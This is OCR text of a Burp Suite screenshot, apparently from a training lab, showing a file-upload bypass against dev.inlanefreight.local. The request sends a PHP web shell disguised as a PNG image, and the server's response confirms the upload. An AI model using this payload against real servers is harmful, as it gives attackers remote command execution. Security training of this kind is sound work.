 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://dev.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------113728697928291980742443815169
8 Content-Length: 371
9 Origin: http://dev.inlanefreight.local
10 DNT: 1
11 Connection: close
12 Referer: http://dev.inlanefreight.local/upload.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------113728697928291980742443815169
17 Content-Disposition: form-data; name="file"; filename="9125309563421.php"
18 Content-Type: image/png
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------113728697928291980742443815169
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------113728697928291980742443815169--
27
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 16:53:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Connection: close
8
9
10 File uploaded /uploads/9125309563421.php
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done
242 bytes | 100 millis